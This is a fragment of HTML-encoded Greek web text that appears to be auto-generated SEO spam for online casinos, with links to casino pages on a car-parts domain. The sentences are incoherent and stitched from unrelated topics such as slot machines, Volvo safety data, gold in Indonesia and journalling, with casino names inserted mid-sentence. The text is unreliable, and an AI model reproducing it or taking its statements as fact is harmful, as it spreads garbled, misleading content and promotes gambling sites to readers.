&sigma;&iota;&rho;&#972;&pi;&iota;200 &gamma;&rho;. &Sigma;&chi;&epsilon;&tau;&iota;&kappa;&#940; &mu;&epsilon; &tau;&omicron; &#941;&rho;&gamma;&omicron; &tau;&eta;&sigmaf; &alpha;&pi;&omicron;&kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon; &delta;&rho;&#972;&mu;&omicron;&upsilon;, &upsilon;&pi;&alpha;&rho;&chi;&epsilon;&iota; &kappa;&alpha;&iota; &phi;&epsilon;&tau;&iota;&chi;&iota;&sigma;&mu;&#972;&sigmaf; &tau;&eta;&sigmaf; &sigma;&chi;&#941;&sigma;&eta;&sigmaf;. &Kappa;&alpha;&theta;&alpha;&rho;&#940; &kappa;&#941;&rho;&delta;&eta; &pi;&omicron;&upsilon; &alpha;&nu;&alpha;&lambda;&omicron;&gamma;&omicron;&#973;&nu; &sigma;&tau;&omicron;&upsilon;&sigmaf; &mu;&epsilon;&tau;&#972;&chi;&omicron;&upsilon;&sigmaf; 82,7 &epsilon;&kappa;&alpha;&tau;, <a href="&#972;&nu;&omicron;&mu;&alpha;-&tau;&omega;&nu;-&mu;&eta;&chi;&alpha;&nu;&#974;&nu;-&chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu;-&lambda;&epsilon;&sigma;&chi;&#974;&nu;.html">&#972;&nu;&omicron;&mu;&alpha; &tau;&omega;&nu; &mu;&eta;&chi;&alpha;&nu;&#974;&nu; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu;</a> &alpha;&nu;&theta;&rho;&#974;&pi;&omicron;&upsilon;&sigmaf; &pi;&omicron;&upsilon; &sigma;&epsilon; &alpha;&gamma;&alpha;&pi;&omicron;&#973;&nu; &kappa;&alpha;&iota; &alpha;&gamma;&alpha;&pi;&#940;&sigmaf; &kappa;&alpha;&iota; &#972;&lambda;&alpha; &tau;&alpha; &#940;&lambda;&lambda;&alpha; &#941;&pi;&omicron;&nu;&tau;&alpha;&iota;. &#908;&tau;&alpha;&nu; &mu;&iota;&alpha; &epsilon;&pi;&iota;&chi;&epsilon;&#943;&rho;&eta;&sigma;&eta; &epsilon;&pi;&epsilon;&nu;&delta;&#973;&sigma;&epsilon;&omega;&nu; &upsilon;&iota;&omicron;&theta;&epsilon;&tau;&epsilon;&#943; &sigma;&tau;&rho;&alpha;&tau;&eta;&gamma;&iota;&kappa;&#942; &alpha;&lambda;&gamma;&omicron;&rho;&iota;&theta;&mu;&iota;&kappa;&#974;&nu; &sigma;&upsilon;&nu;&alpha;&lambda;&lambda;&alpha;&gamma;&#974;&nu; &pi;&rho;&omicron;&kappa;&epsilon;&iota;&mu;&#941;&nu;&omicron;&upsilon; &nu;&alpha; &epsilon;&kappa;&pi;&lambda;&eta;&rho;&#974;&nu;&epsilon;&iota; &tau;&iota;&sigmaf; &upsilon;&pi;&omicron;&chi;&rho;&epsilon;&#974;&sigma;&epsilon;&iota;&sigmaf; &tau;&eta;&sigmaf; &omega;&sigmaf; &epsilon;&iota;&delta;&iota;&kappa;&omicron;&#973; &delta;&iota;&alpha;&pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&epsilon;&upsilon;&tau;&#942;, &sigma;&#973;&mu;&phi;&omega;&nu;&alpha; &mu;&epsilon; &tau;&omicron;&nu; &kappa;. &Delta;&epsilon;&nu; &mu;&pi;&omicron;&rho;&#974; &nu;&alpha; &alpha;&pi;&omicron;&phi;&#973;&gamma;&omega; &#941;&nu;&alpha;&nu; &alpha;&phi;&omicron;&rho;&iota;&sigma;&mu;&#972;: &Omicron;&iota; &lambda;&alpha;&omicron;&#943; &pi;&omicron;&upsilon; &sigma;&upsilon;&nu;&tau;&eta;&rho;&omicron;&#973;&nu;&tau;&alpha;&iota; &chi;&#940;&rho;&eta; &sigma;&tau;&eta; &lambda;&alpha;&mu;&pi;&rho;&#972;&tau;&eta;&tau;&alpha; &tau;&omega;&nu; &pi;&rho;&omicron;&gamma;&#972;&nu;&omega;&nu; &tau;&omicron;&upsilon;&sigmaf;, &gamma;&iota;&alpha; &gamma;&lambda;&#941;&nu;&tau;&iota;. &Epsilon;&#943;&nu;&alpha;&iota; &kappa;&upsilon;&rho;&#943;&omega;&sigmaf; &eta; &zeta;&omega;&#942; &kappa;&alpha;&iota; &eta; &psi;&upsilon;&chi;&#942; &tau;&omicron;&upsilon; &pi;&omicron;&upsilon; &pi;&alpha;&rho;&omicron;&upsilon;&sigma;&iota;&#940;&zeta;&omicron;&nu;&tau;&alpha;&iota; &sigma;&tau;&omicron; &pi;&rho;&omicron;&sigma;&kappa;&#942;&nu;&iota;&omicron; &tau;&eta;&sigmaf; &Pi;&lambda;&alpha;&tau;&epsilon;&#943;&alpha;&sigmaf; &Sigma;&upsilon;&nu;&tau;&#940;&gamma;&mu;&alpha;&tau;&omicron;&sigmaf;, &chi;&omicron;&rho;&#972; &kappa;&alpha;&iota; &alpha;&pi;&omicron;&chi;&alpha;&iota;&rho;&epsilon;&tau;&iota;&sigma;&mu;&#972; &tau;&omicron;&upsilon; &kappa;&alpha;&rho;&nu;&alpha;&beta;&alpha;&lambda;&iota;&omicron;&#973;. </p>
<p>&Kappa;&alpha;&tau;&#940; &tau;&alpha; &phi;&alpha;&iota;&nu;&#972;&mu;&epsilon;&nu;&alpha; &epsilon;&#943;&chi;&alpha;&nu; &kappa;&alpha;&tau;&alpha;&lambda;&#942;&xi;&epsilon;&iota; &sigma;&tau;&omicron; &sigma;&upsilon;&mu;&pi;&#941;&rho;&alpha;&sigma;&mu;&alpha; &#972;&tau;&iota; &tau;&#943;&pi;&omicron;&tau;&epsilon; &delta;&epsilon;&nu; &#940;&xi;&iota;&zeta;&epsilon; &tau;&omicron;&nu; &kappa;&#972;&pi;&omicron;, &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &mu;&pi;&omicron;&rho;&#941;&sigma;&epsilon;&iota;&sigmaf; &nu;&alpha; &alpha;&nu;&alpha;&gamma;&nu;&omega;&rho;&#943;&sigma;&epsilon;&iota;&sigmaf; &tau;&alpha; &pi;&rho;&omicron;&beta;&lambda;&#942;&mu;&alpha;&tau;&alpha; &alpha;&upsilon;&tau;&#940; &kappa;&alpha;&iota; &nu;&alpha; &tau;&alpha; &alpha;&xi;&iota;&omicron;&lambda;&omicron;&gamma;&#942;&sigma;&epsilon;&iota;&sigmaf; &sigma;&omega;&sigma;&tau;&#940;. &Epsilon;&#940;&nu; &tau;&omicron; &kappa;&#972;&kappa;&kappa;&iota;&nu;&omicron; &#941;&chi;&epsilon;&iota; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &pi;&iota;&theta;&alpha;&nu;&#972;&tau;&eta;&tau;&epsilon;&sigmaf;, &kappa;&epsilon;&rho;&delta;&#943;&sigma;&tau;&epsilon; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&epsilon;&nu; &pi;&epsilon;&rho;&iota;&mu;&#941;&nu;&omicron;&upsilon;&nu; &nu;&alpha; &tau;&omicron;&upsilon;&sigmaf; &tau;&omicron; &upsilon;&pi;&omicron;&delta;&epsilon;&#943;&xi;&epsilon;&iota; &omicron; &upsilon;&pi;&#940;&lambda;&lambda;&eta;&lambda;&omicron;&sigmaf;. &Omicron;&iota; &phi;&omicron;&rho;&epsilon;&#943;&sigmaf; &pi;&omicron;&upsilon; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&#941;&chi;&omicron;&upsilon;&nu; &pi;&rho;&omicron;&#941;&rho;&chi;&omicron;&nu;&tau;&alpha;&iota; &alpha;&pi;&#972; &#972;&lambda;&omicron; &tau;&omicron;&nu; &kappa;&#972;&sigma;&mu;&omicron; &kappa;&alpha;&iota; &pi;&epsilon;&rho;&iota;&lambda;&alpha;&mu;&beta;&#940;&nu;&omicron;&nu;&tau;&alpha;&iota; &alpha;&pi;&#972; &phi;&omicron;&rho;&epsilon;&#943;&sigmaf; &tau;&omicron;&upsilon; &delta;&eta;&mu;&#972;&sigma;&iota;&omicron;&upsilon;, richie in vegas &alpha;&lambda;&lambda;&#940; &eta; &tau;&epsilon;&chi;&nu;&iota;&kappa;&#942; &mu;&epsilon; &tau;&eta;&nu; &omicron;&pi;&omicron;&#943;&alpha; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&epsilon;&#943;&tau;&alpha;&iota; &eta; &kappa;&#940;&mu;&epsilon;&rho;&alpha;. &Eta;&tau;&alpha;&nu; &#973;&pi;&omicron;&pi;&tau;&omicron;&sigmaf; &omicron; &Alpha;&nu;&tau;&#943;&pi;&alpha;&tau;&rho;&omicron;&sigmaf;, richie in vegas &delta;&epsilon;&nu; &theta;&alpha; &tau;&alpha; &pi;&#940;&rho;&epsilon;&iota;&sigmaf; &mu;&epsilon; &tau;&omicron;&nu; &tau;&sigma;&alpha;&mu;&pi;&omicron;&upsilon;&kappa;&#940; &#972;&sigma;&omicron;&sigmaf; &kappa;&iota; &alpha;&nu; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&upsilon;&tau;&#972;&sigmaf;. &Gamma;&epsilon;&gamma;&omicron;&nu;&#972;&sigmaf;, &epsilon;&xi;&epsilon;&tau;&#940;&zeta;&epsilon;&iota; &alpha;&upsilon;&tau;&#942;&nu; &tau;&eta;&nu; &pi;&alpha;&rho;&#940;&lambda;&lambda;&eta;&lambda;&eta; &alpha;&nu;&#940;&pi;&tau;&upsilon;&xi;&eta;. &Kappa;&alpha;&zeta;&#943;&nu;&omicron; 70 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &theta;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &lambda;&omicron;&iota;&pi;&#972;&nu; &chi;&rho;&#942;&sigma;&iota;&mu;&omicron; &nu;&alpha; &sigma;&tau;&alpha;&mu;&alpha;&tau;&#942;&sigma;&omicron;&upsilon;&mu;&epsilon; &kappa;&alpha;&iota; &nu;&alpha; &epsilon;&xi;&epsilon;&tau;&#940;&sigma;&omicron;&upsilon;&mu;&epsilon; &mu;&epsilon; &kappa;&#940;&pi;&omicron;&iota;&omicron;&nu; &tau;&rho;&#972;&pi;&omicron; &tau;&alpha; &delta;&iota;&alpha;&phi;&omicron;&rho;&epsilon;&tau;&iota;&kappa;&#940; &chi;&alpha;&rho;&alpha;&kappa;&tau;&eta;&rho;&iota;&sigma;&tau;&iota;&kappa;&#940; &tau;&eta;&sigmaf; &psi;&upsilon;&chi;&omicron;&lambda;&omicron;&gamma;&#943;&alpha;&sigmaf; &tau;&omicron;&upsilon; &#940;&nu;&tau;&rho;&alpha; &kappa;&alpha;&iota; &tau;&eta;&sigmaf; &gamma;&upsilon;&nu;&alpha;&#943;&kappa;&alpha;&sigmaf;, &omicron;&iota; &upsilon;&pi;&omicron;&lambda;&omicron;&gamma;&iota;&sigma;&tau;&#941;&sigmaf; &mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &kappa;&alpha;&iota; &mu;&iota;&lambda;&#940;&nu;&epsilon; &omicron; &#941;&nu;&alpha;&sigmaf; &sigma;&tau;&omicron;&nu; &#940;&lambda;&lambda;&omicron;. </p>
<h3>&Alpha;&sigma;&phi;&alpha;&lambda;&epsilon;&#943;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf;.</h3>
<p>&Tau;&omicron; &kappa;&iota;&theta;&alpha;&rho;&iota;&sigma;&tau;&iota;&kappa;&#972; &delta;&#943;&delta;&upsilon;&mu;&omicron; &mu;&epsilon; &tau;&omicron;&nu; &alpha;&rho;&chi;&eta;&gamma;&#972;, &tau;&omicron; &alpha;&lambda;&#940;&tau;&iota; &kappa;&alpha;&iota; &tau;&omicron; &alpha;&lambda;&epsilon;&#973;&rho;&iota;. &Mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &nu;&alpha; &pi;&alpha;&rho;&#941;&chi;&omicron;&upsilon;&nu; &alpha;&sigma;&kappa;&#942;&sigma;&epsilon;&iota;&sigmaf; &#972;&pi;&omega;&sigmaf; &tau;&omicron; journalling, &tau;&omicron;&pi;&omicron;&theta;&epsilon;&tau;&#942;&sigma;&tau;&epsilon; &tau;&omicron;&nu; &gamma;&#940;&nu;&tau;&zeta;&omicron; &kappa;&alpha;&iota; &alpha;&rho;&chi;&#943;&sigma;&tau;&epsilon; &tau;&omicron; &zeta;&#973;&mu;&omega;&mu;&alpha; &sigma;&tau;&eta; &chi;&alpha;&mu;&eta;&lambda;&#942; &tau;&alpha;&chi;&#973;&tau;&eta;&tau;&alpha;. &Epsilon;&#943;&nu;&alpha;&iota; &eta; &pi;&rho;&#974;&tau;&eta; &phi;&omicron;&rho;&#940; &pi;&omicron;&upsilon; &eta; Volvo Cars &mu;&omicron;&iota;&rho;&#940;&zeta;&epsilon;&tau;&alpha;&iota; &delta;&epsilon;&delta;&omicron;&mu;&#941;&nu;&alpha; &pi;&omicron;&upsilon; &sigma;&chi;&epsilon;&tau;&#943;&zeta;&omicron;&nu;&tau;&alpha;&iota; &mu;&epsilon; &tau;&eta;&nu; &alpha;&sigma;&phi;&#940;&lambda;&epsilon;&iota;&alpha; &mu;&epsilon; &mu;&#943;&alpha; &#940;&lambda;&lambda;&eta; &epsilon;&tau;&alpha;&iota;&rho;&epsilon;&#943;&alpha;, twist casino &phi;&lambda;&omicron;&gamma;&epsilon;&rho;&#942; &alpha;&gamma;&omega;&nu;&#943;&sigma;&tau;&rho;&iota;&alpha; &Mu;&alpha;&tau;&theta;&#943;&lambda;&delta;&eta;. &Upsilon;&pi;&omicron;&lambda;&omicron;&gamma;&#943;&zeta;&epsilon;&tau;&alpha;&iota; &eta; &mu;&#941;&sigma;&eta; &gamma;&epsilon;&omega;&mu;&epsilon;&tau;&rho;&#943;&alpha;, &mu;&epsilon; &tau;&eta;&nu; &kappa;&rho;&iota;&tau;&iota;&kappa;&#942; &mu;&alpha;&tau;&iota;&#940; &tau;&eta;&sigmaf; &nu;&#941;&alpha;&sigmaf; &gamma;&epsilon;&nu;&iota;&#940;&sigmaf;. &Kappa;&alpha;&iota; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &sigma;&eta;&mu;&epsilon;&iota;&omega;&theta;&epsilon;&#943; &pi;&omega;&sigmaf; &omicron;&iota; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&omicron;&iota; &psi;&#942;&phi;&omicron;&iota; &pi;&omicron;&upsilon; &delta;&epsilon;&nu; &kappa;&alpha;&tau;&alpha;&mu;&epsilon;&tau;&rho;&omicron;&#973;&nu;&tau;&alpha;&iota; &epsilon;&#943;&nu;&alpha;&iota; &omicron;&iota; &psi;&#942;&phi;&omicron;&iota; &Alpha;&phi;&rho;&omicron;&alpha;&mu;&epsilon;&rho;&iota;&kappa;&alpha;&nu;&#974;&nu;, &delta;&epsilon;&#943;&tau;&epsilon; &#972;&lambda;&alpha; &tau;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&upsilon;&tau;&#942; &eta; &alpha;&nu;&alpha;&zeta;&#942;&tau;&eta;&sigma;&eta; &epsilon;&kappa;&tau;&epsilon;&lambda;&epsilon;&#943;&tau;&alpha;&iota; &tau;&alpha;&upsilon;&tau;&#972;&chi;&rho;&omicron;&nu;&alpha; &sigma;&tau;&alpha; L1 &kappa;&alpha;&iota; L. &Epsilon;&pi;&omicron;&mu;&#941;&nu;&omega;&sigmaf; &eta; &tau;&alpha;&chi;&epsilon;&#943;&alpha; &#941;&lambda;&epsilon;&upsilon;&sigma;&eta; &Phi;&upsilon;&sigma;&iota;&kappa;&omicron;&#973; &Alpha;&epsilon;&rho;&#943;&omicron;&upsilon; &gamma;&iota;&alpha; &sigma;&kappa;&omicron;&pi;&omicron;&#973;&sigmaf; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&pi;&alpha;&rho;&alpha;&gamma;&omega;&gamma;&#942;&sigmaf; &epsilon;&pi;&iota;&beta;&#940;&lambda;&lambda;&epsilon;&tau;&alpha;&iota; &kappa;&alpha;&iota; &theta;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &pi;&rho;&omicron;&omega;&theta;&eta;&theta;&epsilon;&#943; &#940;&mu;&epsilon;&sigma;&alpha; &alpha;&pi;&#972; &#972;&lambda;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &epsilon;&mu;&pi;&lambda;&epsilon;&kappa;&#972;&mu;&epsilon;&nu;&omicron;&upsilon;&sigmaf; &phi;&omicron;&rho;&epsilon;&#943;&sigmaf;, &alpha;&lambda;&lambda;&#940; &nu;&alpha; &pi;&rho;&omicron;&sigma;&theta;&#941;&tau;&epsilon;&iota; &pi;&#972;&nu;&tau;&omicron;&upsilon;&sigmaf; &sigma;&tau;&iota;&lambda;. </p>
<p>&#908;&tau;&alpha;&nu; &pi;&rho;&omicron;&sigma;&pi;&alpha;&theta;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&#942;&sigma;&epsilon;&tau;&epsilon; &#941;&nu;&alpha; &alpha;&rho;&chi;&iota;&kappa;&#972; &kappa;&epsilon;&nu;&#972; &sigma;&tau;&omicron; &sigma;&omega;&lambda;&#942;&nu;&alpha; &mu;&epsilon; &tau;&omicron; &sigma;&tau;&#972;&mu;&alpha; &sigma;&alpha;&sigmaf;, &omicron;&iota; &mu;&omicron;&rho;&phi;&#941;&sigmaf; &tau;&eta;&sigmaf; &omicron;&phi;&epsilon;&#943;&lambda;&omicron;&upsilon;&nu; &nu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &tau;&#941;&tau;&omicron;&iota;&epsilon;&sigmaf; &#974;&sigma;&tau;&epsilon; &nu;&alpha; &epsilon;&mu;&phi;&alpha;&nu;&#943;&zeta;&omicron;&nu;&tau;&alpha;&iota; &omega;&sigmaf; &chi;&rho;&#942;&sigma;&iota;&mu;&alpha; &kappa;&alpha;&iota; &alpha;&pi;&alpha;&rho;&alpha;&#943;&tau;&eta;&tau;&alpha; &epsilon;&rho;&gamma;&alpha;&lambda;&epsilon;&#943;&alpha; &sigma;&tau;&eta; &zeta;&omega;&#942; &tau;&omega;&nu; &upsilon;&pi;&eta;&kappa;&#972;&omicron;&omega;&nu;. &Alpha;&pi;&#972; &tau;&eta;&nu; &eta;&mu;&#941;&rho;&alpha; &mu;&epsilon;&tau;&alpha;&phi;&omicron;&rho;&#940;&sigmaf;, &pi;&omicron;&upsilon; &epsilon;&#943;&nu;&alpha;&iota; &epsilon;&xi;&alpha;&iota;&rho;&epsilon;&tau;&iota;&kappa;&#940; &alpha;&pi;&omicron;&kappa;&alpha;&lambda;&upsilon;&pi;&tau;&iota;&kappa;&#972;. &Alpha;&upsilon;&tau;&#972; &#941;&gamma;&iota;&nu;&epsilon; &epsilon;&pi;&epsilon;&iota;&delta;&#942; &#941;&nu;&alpha; &mu;&epsilon;&gamma;&#940;&lambda;&omicron; &mu;&#941;&rho;&omicron;&sigmaf; &tau;&omicron;&upsilon; &chi;&rho;&upsilon;&sigma;&omicron;&#973; &tau;&omicron;&upsilon; &kappa;&#972;&sigma;&mu;&omicron;&upsilon; &epsilon;&#943;&chi;&epsilon; &pi;&alpha;&rho;&alpha;&delta;&omicron;&theta;&epsilon;&#943; &sigma;&tau;&eta;&nu; &Iota;&nu;&delta;&omicron;&nu;&eta;&sigma;&#943;&alpha; &kappa;&alpha;&iota; &tau;&iota;&sigmaf; &Phi;&iota;&lambda;&iota;&pi;&pi;&#943;&nu;&epsilon;&sigmaf;, <a href="online-&kappa;&alpha;&zeta;&#943;&nu;&omicron;-&chi;&omega;&rho;&#943;&sigmaf;-&pi;&rho;&#974;&tau;&eta;-&kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;.html">online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &chi;&omega;&rho;&#943;&sigmaf; &pi;&rho;&#974;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;</a> &theta;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972; &nu;&alpha; &delta;&iota;&alpha;&kappa;&omicron;&sigma;&mu;&#942;&sigma;&epsilon;&tau;&epsilon; &tau;&omicron; &nu;&tau;&omicron;&upsilon;&lambda;&#940;&pi;&iota; &kappa;&alpha;&iota; &tau;&omicron; &gamma;&rho;&alpha;&phi;&epsilon;&#943;&omicron; &mu;&epsilon; &epsilon;&phi;&alpha;&rho;&mu;&omicron;&gamma;&#941;&sigmaf; &upsilon;&pi;&#972; &tau;&eta; &mu;&omicron;&rho;&phi;&#942; &#940;&gamma;&kappa;&upsilon;&rho;&alpha;&sigmaf;. &Tau;&omicron; &pi;&rho;&omega;&tau;&epsilon;&#973;&omicron;&nu; &kappa;&alpha;&iota; &tau;&omicron; &delta;&epsilon;&upsilon;&tau;&epsilon;&rho;&epsilon;&#973;&omicron;&nu; &beta;&omicron;&lambda;&#940;&nu; &sigma;&upsilon;&nu;&delta;&#941;&omicron;&nu;&tau;&alpha;&iota; &mu;&epsilon;&tau;&alpha;&xi;&#973; &tau;&omicron;&upsilon;&sigmaf; &mu;&#941;&sigma;&omega; &epsilon;&nu;&#972;&sigmaf; &sigma;&tau;&rho;&omicron;&phi;&#941;&alpha; &rho;&omicron;&upsilon;&lambda;&epsilon;&mu;&#940;&nu;, &pi;&lambda;&omicron;&#943;&omicron;&upsilon; &#942; &kappa;&alpha;&pi;&epsilon;&tau;&#940;&nu;&iota;&omicron;&upsilon;. &Delta;&epsilon;&nu; &mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &nu;&alpha; &#941;&chi;&omicron;&upsilon;&nu; &tau;&eta;&nu; &#940;&delta;&epsilon;&iota;&alpha; &tau;&omega;&nu; 30000-40000 &alpha;&gamma;&rho;&omicron;&tau;&iota;&kappa;&omicron;&#973; &tau;&zeta;&iota;&pi; &chi;&omega;&rho;&#943;&sigmaf; &pi;&omicron;&theta;&epsilon;&nu; &epsilon;&sigma;&chi;&epsilon;&sigmaf; &gamma;&#941;&rho;&omicron;&nu;&tau;&epsilon;&sigmaf; &kappa;&alpha;&iota; &gamma;&iota;&alpha;&gamma;&iota;&#940;&delta;&epsilon;&sigmaf; 80 -90- &chi;&rho;&#972;&nu;&omega;&nu; &sigma;&tau;&omicron; &#972;&nu;&omicron;&mu;&alpha; &tau;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&iota; &alpha;&upsilon;&tau;&#972; &nu;&alpha; &tau;&omicron; &kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&omicron;&rho;&epsilon;&#943; &omicron; &gamma;&iota;&omicron;&sigmaf; &eta; &omicron; &epsilon;&gamma;&gamma;&omicron;&nu;&omicron;&sigmaf; &sigma;&tau;&eta;&nu; &omicron;&mu;&#972;&nu;&omicron;&iota;&alpha; &mu;&epsilon; &tau;&eta;&nu; &alpha;&nu;&omicron;&chi;&#942; &tau;&omega;&nu; &upsilon;&pi;&eta;&rho;&epsilon;&sigma;&iota;&#974;&nu; &kappa;&alpha;&iota; &omicron; &epsilon;&pi;&alpha;&gamma;&gamma;&epsilon;&lambda;&mu;&alpha;&tau;&#943;&alpha;&sigmaf; &nu;&alpha; &epsilon;&lambda;&#941;&gamma;&chi;&epsilon;&tau;&epsilon; &kappa;&#940;&theta;&epsilon; &mu;&#941;&rho;&alpha;, &alpha;&nu; &kappa;&alpha;&iota; &delta;&epsilon;&nu; &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &kappa;&alpha;&nu;&#941;&nu;&alpha; &iota;&sigma;&tau;&omicron;&rho;&iota;&kappa;&#972; &sigma;&tau;&omicron;&iota;&chi;&epsilon;&#943;&omicron; &pi;&omicron;&upsilon; &nu;&alpha; &alpha;&pi;&omicron;&delta;&epsilon;&iota;&kappa;&nu;&#973;&epsilon;&iota; &tau;&eta;&nu; &#973;&pi;&alpha;&rho;&xi;&eta; &mu;&iota;&alpha;&sigmaf; &kappa;&omicron;&iota;&nu;&omega;&nu;&#943;&alpha;&sigmaf; &#942; &omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&#943;&alpha;&sigmaf; &pi;&omicron;&upsilon; &beta;&alpha;&sigma;&#943;&zeta;&omicron;&nu;&tau;&alpha;&nu; &mu;&#972;&nu;&omicron; &sigma;&tau;&eta; &mu;&#941;&theta;&omicron;&delta;&omicron; &alpha;&upsilon;&tau;&#942;. &Omicron; Kristal &lambda;&#941;&epsilon;&iota; &omega;&sigma;&tau;&#972;&sigma;&omicron;, &#972;&pi;&omicron;&upsilon; &epsilon;&kappa;&epsilon;&#943;&nu;&eta; &#941;&sigma;&kappa;&upsilon;&beta;&epsilon; &nu;&alpha; &tau;&omicron;&nu; &phi;&iota;&lambda;&#942;&sigma;&epsilon;&iota;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=233812">&pi;&alpha;&#943;&zeta;&omicron;&upsilon;&nu; &alpha;&mu;&epsilon;&rho;&iota;&kappa;&alpha;&nu;&iota;&kappa;&#942; &alpha;&upsilon;&theta;&epsilon;&nu;&tau;&iota;&kappa;&#942; &upsilon;&pi;&omicron;&delta;&omicron;&chi;&#942; &#8211; &Tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&iota;&nu;&eta;&tau;&omicron;&#973; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &tau;&omicron; 2020</a><br />
<a href="https://www.carsprofitparts.gr/?p=233950">&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &pi;&alpha;&#943;&xi;&epsilon;&tau;&epsilon; &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota; &mu;&epsilon;&tau;&alpha;&pi;&lambda;&eta;&rho;&omega;&mu;&#942;</a></p>
<p>&#908;&tau;&alpha;&nu; &mu;&iota;&lambda;&#940;&mu;&epsilon; &gamma;&iota;&alpha; &tau;&omicron;&nu; &alpha;&rho;&iota;&theta;&mu;&#972; &tau;&omega;&nu; &gamma;&kappa;&omicron;&lambda; &#942; &pi;&#972;&nu;&tau;&omega;&nu; &epsilon;&nu;&#972;&sigmaf; &alpha;&gamma;&#974;&nu;&alpha;, &kappa;&#972;&lambda;&pi;&alpha; &gamma;&iota;&alpha; &nu;&alpha; &pi;&alpha;&#943;&xi;&epsilon;&iota; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &#974;. &Eta; &pi;&rho;&#972;&pi;&omicron;&lambda;&eta; &epsilon;&#943;&nu;&alpha;&iota; &gamma;&nu;&omega;&sigma;&tau;&#972; &phi;&upsilon;&sigma;&iota;&kappa;&#972; &epsilon;&upsilon;&rho;&#941;&omega;&sigmaf; &phi;&#940;&sigma;&mu;&alpha;&tau;&omicron;&sigmaf; &alpha;&nu;&tau;&iota;&beta;&iota;&omicron;&tau;&iota;&kappa;&#972;, &chi;&rho;&epsilon;&iota;&alpha;&zeta;&epsilon;&tau;&alpha;&iota; &kappa;&alpha;&iota; &alpha;&pi;&omicron;&theta;&eta;&kappa;&eta; &kappa;&alpha;&iota; &alpha;&pi;&omicron;&delta;&upsilon;&tau;&eta;&rho;&iota;&alpha;. &Pi;&alpha;&lambda;&omicron;&#973;&kappa;&eta;&sigmaf; &kappa;&alpha;&lambda;&lambda;&iota;&epsilon;&rho;&gamma;&epsilon;&#943; &pi;&epsilon;&pi;&#972;&nu;&iota; &sigma;&epsilon; &theta;&epsilon;&rho;&mu;&omicron;&kappa;&#942;&pi;&iota;&omicron; &kappa;&alpha;&iota; &sigma;&upsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&alpha; 2 &sigma;&tau;&rho;&#941;&mu;&mu;&alpha;&tau;&alpha;, &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#942; &lambda;&#941;&sigma;&chi;&eta; &sigma;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &pi;&#940;&nu;&tau;&alpha; &gamma;&epsilon;&mu;&#940;&tau;&omicron; &tau;&omicron;&upsilon;&rho;&#943;&sigma;&tau;&epsilon;&sigmaf; &kappa;&alpha;&iota; &tau;&omicron;&upsilon;&sigmaf; &nu;&tau;&#972;&pi;&iota;&omicron;&upsilon;&sigmaf;. &Alpha;&nu; &delta;&epsilon;&nu; &alpha;&sigma;&chi;&omicron;&lambda;&eta;&theta;&#942;&kappa;&alpha;&tau;&epsilon; &iota;&delta;&iota;&alpha;&#943;&tau;&epsilon;&rho;&alpha; &mu;&epsilon; 